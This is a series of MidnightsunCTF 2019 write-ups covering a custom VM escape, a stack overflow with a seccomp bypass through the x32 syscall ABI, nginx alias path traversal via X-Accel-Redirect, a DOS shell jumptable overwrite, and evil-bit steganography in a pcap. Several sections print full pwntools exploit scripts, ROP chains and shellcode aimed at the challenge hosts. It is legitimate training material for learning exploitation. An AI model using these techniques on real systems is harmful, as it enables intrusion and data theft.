-
MidnightsunCTF Quals 2019 - hfs-vm (287 pts, 42 solves) and hfs-vm2 (660 pts, 14 solves)
hfs-vm:
Write a program in my crappy VM language.
Service: nc hfs-vm-01.play.midnightsunctf.se 4096
Download: hfs-vm.tar.gz
hfs-vm2:
Escape the VM to get a flag.
Service: nc hfs-vm-01.play.midnightsunctf.se 4096
Download: hfs-vm.tar.gz
Analysis
The provided service implements a VM for a custom architecture as well as a ‘kernel’ which the VM process uses to interact with the system.
userspace and kernel
The userspace and the kernel are implemented using two processes; the binary forks on startup and the parent becomes the kernel while the child executes the userspace. They communicate via both a socket pair and a shared memory region.
The kernel process initially resets its stack canary, to get a canary different from that in the userspace process.
The userspace process reads bytecode from the user and implements a simple VM to ‘execute’ the bytecode. Additionally, it enables the strict seccomp mode, which only allows the
read,writeandexitsystem calls.‘system calls’ between the userspace process and the kernel process are implemented using the socket pair and shared memory mentioned above. To enter a system call, the userspace process sends the system call number and arguments over the socket, and reads the return value from the socket. The kernel process on the other hand reads from the socket, then executes the system call, and writes the return value back to the socket. This way, one of the two processes is always blocked reading. Large arguments or return values are passed via the shared memory region: the first two bytes of the region contain the size of the data, followed by the raw data.
Custom VM
As already mentioned above, the userspace process implements a simple VM for a custom architecture. The virtual 16-bit CPU has 16 registers, numbered 0 through 15, with register 14 and 15 doubling as the stack and instruction pointer. The stack has a fixed size of 32 words. Internally, the state of the VM is stored in the following struct on the stack of the userspace process:
struct state_t {
  int fd;
  int pad;
  void *shared_mem;
  uint16_t regs[14];
  uint16_t reg_sp;
  uint16_t reg_pc;
  uint16_t stack[32];
};
The custom architecture executes bytecode with 4 byte long instructions encoding the instruction type and up to two operands. The following instructions are supported:
-
mov reg, imm,add reg, imm,sub reg, imm,xor reg, imm: move/add/subtract/xor the registerregwith the 16-bit immediate valueimmand store the result inreg -
mov reg, reg,add reg, reg,sub reg, reg,xor reg, reg: move/add/subtract/xor the first register with the second register and store the result in the second register -
xchg reg, reg: swap the contents of the two registers -
push reg,push imm: push the register / immediate value onto the stack -
pop reg: pop a value off the stack and store it inreg -
setstack reg, imm,setstack reg, reg: use the value of the registerregas an (absolute) index into the stack; set the stack value at that index toreg/imm -
getstack reg, reg: use the value of the first register as an (absolute) index into the stack; store the stack value at that index in the second register -
syscall: trigger a system call; the first three registers are passed to the kernel as the syscall number and two arguments -
debug: output the values of all registers and the stack
The
syscallinstruction additionally passes the VM’s stack to the kernel via the shared memory region. When looking at the implementation of these instructions, we notice thatpushandpopperform bounds checks on the stack, whilesetstackandgetstackdon’t!The First Flag
At this point we can already obtain the first flag by issuing syscall 3, which copies the flag onto the VM’s stack, and then executing the
debuginstruction.Flag:
midnight{m3_h4bl0_vm}Exploitation
Because of the strict seccomp mode used by the userspace process, we cannot spawn a shell from that process. We have to use the bug discovered above to gain control of the userspace process, afterwards use another bug in the kernel to escalate further and then spawn a shell.
ROP in the userspace
Using the missing bounds checks mentioned above, we can first leak both the stack canary (of the userspace process) and the base address of the binary (which will be the same in the userspace and kernel processes). After that, we overwrite the stack of the userspace process and execute a ROP chain. Because our previously sent bytecode has to write this chain, we are limited in size. Thus, the first ROP chain will just read some input (the second ROP chain) onto the data segment of the process and pivot the stack there.
# gadgets encoded as tuples
# the first element is the gadget/address
# the second element indicates if the address is relative to the binary's base

# read(0, data + 0xa00, 0xe00)
(pop_rdi, True),
(0, False),
(pop_rsi, True),
(0x203000 + 0xa00, True),
(pop_rdx, True),
(0xe00, False),
(binary.plt.read, True),
# rsp = data + 0xa00
(pop_rsp, True),
(0x203000 + 0xa00, True),
We have to write this first ROP chain using the bytecode executed in the VM, using the
getstackandsetstackinstructions as explained above. Because we have no way to leak the base address of the binary before sending the bytecode, we have to use the bytecode to adjust the addresses of our gadgets.# generate the bytecode for a given ROP chain # abbreviations for opcode operands: r = register, s = stack, i = immediate bc = '' # set regs 1, 2, 3, 4 to ret addr (4 is not touched, because always zero) bc += mov_rs(1, 52) bc += mov_rs(2, 53) bc += mov_rs(3, 54) # adjust regs to base addr (subtract offset of return address) bc += sub_ri(1, 0xe6e) # debug to leak base addr bc += p32(0xa) idx = 52 for val, rel in rop: if rel: # set regs 5, 6, 7, 8 to val bc += mov_ri(5, val & 0xffff) bc += mov_ri(6, (val >> 16) & 0xffff) bc += mov_ri(7, (val >> 32) & 0xffff) bc += mov_ri(8, (val >> 48) & 0xffff) # add base addr bc += add_rr(5, 1) bc += add_rr(6, 2) bc += add_rr(7, 3) # write to stack bc += mov_sr(idx, 5) bc += mov_sr(idx + 1, 6) bc += mov_sr(idx + 2, 7) bc += mov_sr(idx + 3, 8) else: # write to stack bc += mov_si(idx, val & 0xffff) bc += mov_si(idx + 1, (val >> 16) & 0xffff) bc += mov_si(idx + 2, (val >> 32) & 0xffff) bc += mov_si(idx + 3, (val >> 48) & 0xffff) idx += 4For exploiting the kernel, we will need access to the shared memory region, so we use the second ROP chain to leak its address and read a third ROP chain.
# second rop chain to leak shared_mem pointer
rop = ROP(binary)
rop.write(1, binary.address + off_shared_mem, 8)
rop.read(0, binary.address + off_second_chain, 0x500)
rop.raw(binary.address + pop_rsp)
rop.raw(binary.address + off_second_chain)
ROP in the kernel
Now that we have all info we need and the ability to execute an arbitrarily long ROP chain, we can search for a bug in the kernel.
The first bug is obvious when looking at the syscall handler: the shared memory region (which also contains its own size and is fully controlled by userspace) is copied in a fixed-size buffer on the stack, leading to a simple stack buffer overflow. However, there is a stack canary preventing us from exploiting this bug alone.
The second bug is a synchronization issue: right before the kernel returns from a syscall, the stack buffer is copied back into the shared memory region, using the size specified in the shared memory region. That means, if we manage to increase the size while the kernel performs a syscall, we can leak data from the kernel stack! During normal operation one of the two processes always blocks while reading from the socket, but now that we control the userspace, we can trigger a syscall and continue execution in userspace without waiting for the syscall to finish.
At first this sounds like a hard race condition we have to win, until we look at syscall number 4 which, when supplied with a specific argument, sleeps for a total of 4 seconds. That’s more than enough time to increase the size of the shared memory region. The last issue we have is that, to get the correct timing, the userspace process needs to wait too, but
sleep(actuallynanosleep) is blocked by the seccomp filter. We can still let the userspace process wait by issuing a dummy read from stdin and waiting the correct amount in our exploit script.So here’s the plan for the third ROP chain: we trigger syscall number 4 and wait a second for the kernel to enter the syscall. Then we overwrite the size of the shared memory region and wait for the kernel to return from the syscall. Now the kernel’s stack canary is stored in the shared memory region, so we print the kernel’s canary to stdout. Our exploit script uses that canary and the info we acquired previously to craft a ROP chain for the kernel. The ROP chain in the userspace continues and reads the ROP chain for the kernel from stdin, into the shared memory region. Finally, it triggers any syscall. The kernel now copies the shared memory region onto its stack, smashing it in the process.
# third rop chain to trigger ROP in kernel
rop = ROP(binary)
rop_data = ''
rop_data_addr = binary.address + off_second_chain + 0x200

def data_sys(num, arg1=0, arg2=0):
    return p8(num) + p16(arg1) + p16(arg2)

# trigger sys_random(4)
rop.write(parent_fd, rop_data_addr, 5)
rop_data += data_sys(4, 4)
# overwrite shared_mem size
rop.read(0, shared_mem, 2)
# dummy read, just for waiting a bit
rop.read(0, shared_mem, 2)
# leak parent stack canary
rop.write(1, shared_mem + 74, 8)
# read rop chain for parent to shared_mem
rop.read(0, shared_mem, 0x1000)
# trigger rop in parent, via sys_ls()
rop.write(parent_fd, rop_data_addr + len(rop_data), 5)
rop_data += data_sys(6)
# exit
rop.exit(0)
The ROP chain executed in the kernel is very simple: since the binary imports
system, we can return to it, passingshas argument (which we can also place in the shared memory), and finally get a shell!rop = ROP(binary) # 'sh' is placed at shared_mem + 0x300 rop.system(shared_mem + 0x300)Flag:
midnight{7h3re5_n0_I_iN_VM_bu7_iF_th3r3_w@s_1t_w0uld_b3_VIM}You can find the full exploit script here.
-
-
MidnightsunCTF Quals 2019 - gissa2 (631 pts, 15 solves)
Last year some dirty hackers found a way around my guessing challenge, well I patched the issue. Can you guess again?
Service: nc gissa-igen-01.play.midnightsunctf.se 4096
Download: gissa_igen.tar.gz
Analysis
The provided binary first
mmaps the flag and then lets us try to guess it. After mapping the flag, the binary also installs a seccomp filter which forbids the system callsopen,clone,fork,vfork,execve,creat,openatandexecveat.The length of the buffer our input is read to is stored in the
main()function as auint16_t, but a pointer to this length is passed to theguess_flag()function as auint32_t *. Right after the buffer length the current number of tries is stored, so whenguess_flag()accesses the buffer length, it actually uses both of these values. This has the effect that on our first guess, the buffer length has the correct value of 0x8b, but on the second guess, the buffer length has increased to 0x1008b, which leads to a stack buffer overflow.Exploit: ROP
No canary is used, so we can easily overwrite the return address. The only problem left before we can execute a ROP chain is that we don’t know the binary’s base address (it’s a PIE). But that’s easily solved: because the binary doesn’t terminate our input string, we can leak the original return address before sending our ROP chain. However, when we gain control of the execution flow, the flag has already been unmapped and its file descriptor closed. There’s no way for us to divert the execution flow before that point, so we have to find a way to bypass the seccomp filter.
ROP to Shellcode
To ease bypassing of the seccomp filter, let’s first set up a ROP chain to get shellcode execution. The ROP chain is pretty straightforward: map some RWX memory at a fixed address, read our next input into it, and jump there.
sc_addr = 0x1337000
rop = rop_call(binary + off_mmap, sc_addr, 0x10000, 7, 0x32, -1, 0)
rop += rop_call(binary + off_read, 0, sc_addr, 0x10000)
rop += p64(sc_addr)
Bypass seccomp Filter
Now that we can execute shellcode, the only thing left is somehow bypassing the seccomp filter in order to read the flag. Here’s the filter used:
 line  CODE  JT   JF      K
=================================
 0000: 0x20 0x00 0x00 0x00000004  A = arch
 0001: 0x15 0x01 0x00 0xc000003e  if (A == ARCH_X86_64) goto 0003
 0002: 0x06 0x00 0x00 0x00000000  return KILL
 0003: 0x20 0x00 0x00 0x00000000  A = sys_number
 0004: 0x15 0x00 0x01 0x00000002  if (A != open) goto 0006
 0005: 0x06 0x00 0x00 0x00000000  return KILL
 0006: 0x15 0x00 0x01 0x00000038  if (A != clone) goto 0008
 0007: 0x06 0x00 0x00 0x00000000  return KILL
 0008: 0x15 0x00 0x01 0x00000039  if (A != fork) goto 0010
 0009: 0x06 0x00 0x00 0x00000000  return KILL
 0010: 0x15 0x00 0x01 0x0000003a  if (A != vfork) goto 0012
 0011: 0x06 0x00 0x00 0x00000000  return KILL
 0012: 0x15 0x00 0x01 0x0000003b  if (A != execve) goto 0014
 0013: 0x06 0x00 0x00 0x00000000  return KILL
 0014: 0x15 0x00 0x01 0x00000055  if (A != creat) goto 0016
 0015: 0x06 0x00 0x00 0x00000000  return KILL
 0016: 0x15 0x00 0x01 0x00000101  if (A != openat) goto 0018
 0017: 0x06 0x00 0x00 0x00000000  return KILL
 0018: 0x15 0x00 0x01 0x00000142  if (A != execveat) goto 0020
 0019: 0x06 0x00 0x00 0x00000000  return KILL
 0020: 0x06 0x00 0x00 0x7fff0000  return ALLOW
The filter checks the current architecture, so we cannot bypass it by switching to 32-bit mode However, if we set bit 30 of the syscall number, we can access the ‘x32’ syscall ABI, which provides basically the same system calls and is not blocked by the seccomp filter. Thus, using syscall 0x40000002 instead of 2 for open lets us open and print the flag.
# open(0x1338000, 0, 0) - 0x1338000 contains the path
mov rax, 0x40000002
mov rdi, 0x1338000
mov rsi, 0
mov rdx, 0
syscall

# read(flag, 0x1338000, 0x100)
mov rdi, rax
mov rax, 0
mov rsi, 0x1338000
mov rdx, 0x100
syscall

# write(1, 0x1338000, 0x100)
mov rax, 1
mov rdi, 1
mov rsi, 0x1338000
mov rdx, 0x100
syscall
Flag:
midnight{I_kN3w_1_5H0ulD_h4v3_jUst_uS3d_l1B5eCC0mP}Exploit Code
from pwn import * context.binary = 'gissa_igen' shellcode = asm(''' mov rax, 0x40000002 mov rdi, 0x1338000 mov rsi, 0 mov rdx, 0 syscall mov rdi, rax mov rax, 0 mov rsi, 0x1338000 mov rdx, 0x100 syscall mov rax, 1 mov rdi, 1 mov rsi, 0x1338000 mov rdx, 0x100 syscall ''') g = remote('gissa-igen-01.play.midnightsunctf.se', 4096) # increase buf_len g.sendlineafter('flag (', '') g.recvuntil('try again') # overwrite buf_len with 168 g.sendlineafter('flag (', 'A' * 140 + p32(168) + p64(0) * 2) # leak binary addr g.sendafter('flag (', 'A' * 140 + '\xff\xff' + '\x01\x01' + 'B' * 8 + '\xff' * 8 + 'C' * 8) g.recvuntil('C' * 8) binary = u64(g.recvuntil(' is not right', drop=True).ljust(8, '\0')) - 0xbc5 info("binary @ 0x%x", binary) # ROP to shellcode def rop_call(func, rdi=0, rsi=0, rdx=0, rcx=0, r8=0, r9=0): return flat(binary + 0xc1f, rcx, 0, 0, 0, binary + 0xc1d, rdx, r9, r8, rdi, rsi, func) sc_addr = 0x1337000 # mmap rop = rop_call(binary + 0xc0c, sc_addr, 0x10000, 7, 0x32, -1, 0) # read rop += rop_call(binary + 0xbd4, 0, sc_addr, 0x10000) rop += p64(sc_addr) g.sendlineafter('flag (', 'A' * 168 + rop) g.sendafter('not right.\n', shellcode.ljust(0x1000, '\0') + '/home/ctf/flag\0') g.interactive() -
MidnightsunCTF Quals 2019 - bigspin
bigspin was a challenge for the MidnightsunCTF Quals 2019
On visiting the linked website you get a message, asking if you are a
user,adminoruberadmin, or just a usualpleb(all links to identically named subdirectories).We are all usual plebs
Visiting anything but
plebfails. Vistingplebresults in the content of example.com showing on your screen.With a bit of trial and error it becomes obvious that it’s a reverse proxy for example.com with a missing
/after the domain name, making it possible to visit something like/pleb.localhost.localdomain/user.nginx.cönf
Accessing the directory gives us a directory listing with a single file called
nginx.cönf(including a space at the end of the filename).Just clicking on the file results in a 404, we have to double encode the filename because nginx decodes it first before it’s used in the reverse proxy url. Something like
/pleb.localhost.localdomain/user/nginx.c%25C3%25B6nf%2520works and gives us a copy of the used nginx config:worker_processes 1; user nobody nobody; error_log /dev/stdout; pid /tmp/nginx.pid; events { worker_connections 1024; } http { # Set an array of temp and cache files options that otherwise defaults to # restricted locations accessible only to root. client_body_temp_path /tmp/client_body; fastcgi_temp_path /tmp/fastcgi_temp; proxy_temp_path /tmp/proxy_temp; scgi_temp_path /tmp/scgi_temp; uwsgi_temp_path /tmp/uwsgi_temp; resolver 8.8.8.8 ipv6=off; server { listen 80; location / { root /var/www/html/public; try_files $uri $uri/index.html $uri/ =404; } location /user { allow 127.0.0.1; deny all; autoindex on; root /var/www/html/; } location /admin { internal; autoindex on; alias /var/www/html/admin/; } location /uberadmin { allow 0.13.3.7; deny all; autoindex on; alias /var/www/html/uberadmin/; } location ~ /pleb([/a-zA-Z0-9.:%]+) { proxy_pass http://example.com$1; } access_log /dev/stdout; error_log /dev/stdout; } }I’m an admin!
We can see that
/adminis aninternalblock, which can’t be accessed directly but since we have control over the reverse proxy URL we can use it to point to a server of our control and add a header likeX-Accel-Redirect: /admin/, which instructs nginx to do an internal redirect and delivers us the content as if we’d have been able to access/admin/directly.In the admin directory is a
flag.txt, but it only tells us that the flag is only foruberadmins.I lied, I’m really an uberadmin.
Since the location blocks are not terminated with a slash but the alias in the
/adminblock is terminated we can inject dots to access a higher directory.Setting the header on our server to
X-Accel-Redirect: /admin../uberadmin/flag.txtresults in the flag.Lesson learned: Terminate all paths and URLs with slashes.
-
MidnightsunCTF Quals 2019 - hfs
Stage1: Getting Past The Password Auth (hfs-mbr)
I used IDA in remote debug mode during the CTF, but it was somehow buggy and an overall painful experience for me. Writeup using radare2 (even though, what a surprise, their 16 bit remote debugger seems to be currently kind of broken as well).
r2 -b16 dos.imgAt offset
0000:0637we find the main password loop of the program.
A single character is read, then a check is performed if the character is in the range of [a-z]. If it is, the char is converted into numbers ranging from 0 to 25. Afterwards the number is multiplied by 2 and serves as the index of a jumptable. E.g. depending on the index a different function is called (jmp ax).
We can find the called functions below, starting at
0000:0662. Luckily they were in oder, e.g. the first jumptable function belongs to the character ‘a’, the second to ‘b’, etc.
Most of the functions are dummy ones, effectively doing nothing. But some of them contain some checks, and depending on the outcome a different path is choosen. The 0x7d9 path is the one we don’t want to take. 0x7ce Is the way to go because it increments a counter for the amount of ‘correct chars’ (0x81bb), while the other one just increments the ‘total chars’ (0x81ba). If after 9 input bytes both counters are equal, the password is correct.
So the objective is clear, we have to find the correct order of all jumptable functions.
Effectively all jumptable functions are doing the same, however they are more or less “obfuscated”.
- They take the number of ‘total chars’ and xor it with the current input character (
xor dl, byte [0x81ba]). - They compare the resulting value with a fixed one, and take the good branch if correct
So I just deobfuscated all functions and noted the value they compare the input with. E.g. the function for char ‘e’ can be seen at
0000:0686.- The first ax assignment is useless because of the follow up
xor ax, ax(ax = 0) - 6 times adding 0x10 to ax is equal to ax = 0x60
- Therefore 0x60 is subtracted from our xored charcode, and if the result is 2 we are good. This equation is fulfilled for xored charcode == 0x62.
I now did this for all functions and wrote a python script to resolve the correct order.
chars = {'e': 0x62, 'j': 0x68, 'n': 0x68, 'o': 0x6e, 'p': 0x74, 'r': 0x7a, 's': 0x73, 'u': 0x76, 'w': 0x72}
pw = ''
n = 0
for _ in range(len(chars)):
    for c in chars:
        if (ord(c) ^ n) == chars[c]:
            pw += c
            n += 1
print(pw)
we get
sojupwner, wich leads us to the first flagmidnight{w0ah_Sh!t_jU5t_g0t_REALmode}and gives us access to stage2. We are now dropped into a custom written “shell” (COMMAND.COM).Stage2: Pwning The Shell (hfs-dos)
First of all, I extracted the COMMAND.COM binary out of the raw image.
fdisk -l dos.imgDisk dos.img: 10 MiB, 10485760 bytes, 20480 sectors Units: sectors of 1 * 512 = 512 bytes Sector size (logical/physical): 512 bytes / 512 bytes I/O size (minimum/optimal): 512 bytes / 512 bytes Disklabel type: dos Disk identifier: 0x00000000 Device Boot Start End Sectors Size Id Type dos.img1 * 63 20159 20097 9.8M 1 FAT12We can see that the FAT12 Filesystem starts at offset 63, and the sector size is 512. Therefore we setup the loop device for an offset of 63*512.
losetup /dev/loop0 dos.img -o 32256Now we can mount and comfortably read the filesystem.
mount /dev/loop0 /mntExtract the COMMAND.COM and throw it into IDA or radare2.
The bug was pretty easy to spot as well, even found it bevore even looking at the disassembly. Deleting a character by using backspace had no lower bounds check. With this we could owerwrite jumptable entries for console commands as they were placed directly above the input buffer. By entering an overwritten command we now could now jump arbitrary.

An other thing I used to exploit is, that the shell reads and prints the flag for stage1 in the beginning. And the Filename of Flag1 was right above us as well. Therefore my attack was as follows:
- Overwrite the filename of the first flag (FLAG1) so it becomes FLAG2
- Overwrite a jumptable entry of some console command with the address of the “print flag” function.
- Trigger by executing the overwritten command (“pong” in my case)
from pwn import *

# setup and stage1
r = remote('hfs-os-01.play.midnightsunctf.se', 31337)
r.recvuntil('MBR]>')
r.sendline('sojupwner')
r.send('ping')
r.recvuntil('PONG')

# actual exploit
r.send('\x7f' * 3 + '2\x0d')
r.send('\x7f' * 11 + struct.pack('<H', 0x14f) + '\x0d')
r.send('pong')
r.interactive()
we get
midnight{th4t_was_n0t_4_buG_1t_is_a_fEatuR3}. - They take the number of ‘total chars’ and xor it with the current input character (
-
MidnightsunCTF Quals 2019 - Dr. Evil
Dr. evil was a stego task from the Midnightsun CTF 2019 qualifier
The task gave you a .pcap file and this hint
“We have managed to intercept communications from Dr. Evil’s base but it seems to be encrypted. Can you recover the secret message.”
tl;dr at the endFinding the flag:
The .pcap contained one TCP/TLS connection and some DNS querys. The DNS querys/responses were all related to the TLS connection and the, in total 16 DNS packets, were easy to go through through manually.
Addresses from DNS querys/responses 3c3db807.ngrok.io A-> 52.15.194.28 AAAA-> 2600:1f16:59e:b200:cd2c:dd37:7e0c:bb3e 53.0.0.127.in-addr.arpa 15.2.0.10.in-addr.arpa 1.92.168.192.in-addr.arpa pwnbox.local router.asus.com
The TLS connection was to (3c3db807.ngrok.io, 52.15.194.28) In the CTF this task had only the label “Network”. I didn’t know anything about ngrok.io, so I checked the website and did a bit googling. It turned out, that ngrok.io is some “I can’t do portforwarding on my router” service and 3c3db807 from 3c3db807.ngrok.io seemed to be the name you have to use at ngrok.
The certificate used for the connection was the one from ngrok. As this was not a crypto task and ngrok was not some fake service just for the ctf I thought that the TLS connection itself was secure.
The Addresses which were found in the .pcap all belong to either some local Network, or AWS (which is used by ngrok). I then checked out the 3c3db807.ngrok.io service on 4 and 6, but it just showed the default ngrok offline/notfound message on port 80/443. “Tunnel kdlsjfs.ngrok.io not found” on ipv6 the portscan showed an open ssh port, but this was also from ngrok, so unrelated to the challenge.
As a last try I checked google and archive.org for 3c3db807.ngrok.io, but this was also without a result
At this point I did not know what else to look for, so I randomly scrolled through wireshark. After a while I thought to notice that the packet sizes were unusual, so I used scapy to print out all the packetsizes as I hoped to find a pattern, which was also without a result.
When playing around with scapy I noticed something
###[ IP ]###
  version   = 4
  ihl       = 5
  tos       = 0x0
  len       = 40
  id        = 12160
  flags     = evil <-------------------------
  frag      = 0
  ttl       = 64
  proto     = tcp
  chksum    = 0x4916
  src       = 52.15.194.28
  dst       = 10.0.2.15
  \options   \
###[ TCP ]###
     sport     = https
     dport     = 56030
     seq       = 932416002
     ack       = 2065585685
     dataofs   = 5
     reserved  = 0
     flags     = A
     window    = 65535
     chksum    = 0x3e37
     urgptr    = 0
     options   = []
###[ Padding ]###
        load      = '\x00\x00\x00\x00\x00\x00'
flags = evil
evil like the name of the task.
when listing all the evil flags from all packets from the host “52.15.194.28” as 1/0 it gives this pattern:
0100110001100001011001000110100101100101011100110010000001100001011011100110010000100000011001110110010101101110011101000110110001100101011011010110010101101110001011000010000001110111011001010110110001100011011011110110110101100101001000000111010001101111001000000110110101111001001000000111010101101110011001000110010101110010011001110111001001101111011101010110111001100100001000000110110001100001011010010111001000101110001000000100100100100000011010000110000101110110011001010010000001100111011000010111010001101000011001010111001001100101011001000010000001101000011001010111001001100101001000000110001001100101011001100110111101110010011001010010000001101101011001010010000001110100011010000110010100100000011101110110111101110010011011000110010000100111011100110010000001100100011001010110000101100100011011000110100101100101011100110111010000100000011000010111001101110011011000010111001101110011011010010110111001110011001011100010000001000001011011100110010000100000011110010110010101110100001011000010000001100101011000010110001101101000001000000110111101100110001000000111100101101111011101010010000001101000011000010111001100100000011001100110000101101001011011000110010101100100001000000111010001101111001000000110101101101001011011000110110000100000010000010111010101110011011101000110100101101110001000000101000001101111011101110110010101110010011100110010000001100001011011100110010000100000011100110111010101100010011011010110100101110100001000000111010001101000011001010010000001100110011011000110000101100111001000000010001001101101011010010110010001101110011010010110011101101000011101000111101100110001010111110100110101101001011011000110110001101001001100000110111001011111011001010111011001101001011011000101111101100010001100010111010001111010001000010111110100100010001011100010000001010100011010000110000101110100001000000110110101100001011010110110010101110011001000000110110101100101001000000110000101101110011001110111001001111001001011100010000001000001011011100110010000100000011101110110100001100101011011100010000001000100011100100010111000100000010001010111011001101001011011000010000001100111011001010111010001110011001000000110000101101110011001110111001001111001001011000010000001001101011100100010111000100000010000100110100101100111011001110110110001100101011100110111011101101111011100100111010001101000001000000110011101100101011101000111001100100000011101010111000001110011011001010111010000101110001000000100000101101110011001000010000001110111011010000110010101101110001000000100110101110010001011100010000001000010011010010110011101100111011011000110010101110011011101110110111101110010011101000110100000100000011001110110010101110100011100110010000001110101011100000111001101100101011101000010110000100000011100000110010101101111011100000110110001100101001000000100010001001001010001010010000100100001000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000000converting to ascii: Ladies and gentlemen, welcome to my underground lair. I have gathered here before me the world’s deadliest assassins. And yet, each of you has failed to kill Austin Powers and submit the flag “midnight{1_Milli0n_evil_b1tz!}”. That makes me angry. And when Dr. Evil gets angry, Mr. Bigglesworth gets upset. And when Mr. Bigglesworth gets upset, people DIE!!
midnight{1_Milli0n_evil_b1tz!}
TLDR: The flag is in hidden in the “evil” bit of the Ipv4 header https://www.ietf.org/rfc/rfc3514.txt https://en.wikipedia.org/wiki/Evil_bit
Ladies and gentlemen, welcome to my underground lair. I have gathered here before me the world’s deadliest assassins. And yet, each of you has failed to kill Austin Powers and submit the flag “midnight{1_Milli0n_evil_b1tz!}”. That makes me angry. And when Dr. Evil gets angry, Mr. Bigglesworth gets upset. And when Mr. Bigglesworth gets upset, people DIE!!
from scapy.all import *

currentChar = 0
count = 7
def read(packet):
    global currentChar
    global count
    if packet[IP].src == "52.15.194.28":
        if packet[IP].flags:
            currentChar += 2**count
        count = count-1
        if count < 0:
            count = 7
            print(chr(currentChar), end="")
            currentChar = 0

sniff(offline='/home/markus/ctf/midnight/evil/dr-evil.pcap', prn=read, store=0)
print()